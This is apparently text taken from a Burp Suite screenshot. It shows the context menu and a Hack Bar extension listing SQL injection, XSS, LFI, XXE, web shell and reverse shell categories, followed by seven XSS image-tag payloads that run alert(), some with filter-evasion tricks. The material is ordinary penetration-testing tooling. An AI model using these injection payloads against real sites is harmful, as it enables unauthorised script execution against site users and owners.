 Burp Proj Help
Dashboard Repeater Sequencer Decoder Comparer Extender Project options User options
5 × ...
Send Target: Not specifi
Request Response
Pretty Ra Pretty Raw Render \n Actions
1 1
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
Basic
img
svg
html5
meta tag
<img src=x onerror=alert('XSS');>
<img src=x onerror=alert('XSS')//
<img src=x onerror=alert(String.fromCharCode(88,83,83));>
<img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83));>
<img src=x:alert(alt) onerror=eval(src) alt=xss>
"><img src=x onerror=alert('XSS');>
"><img src=x onerror=alert(String.fromCharCode(88,83,83));>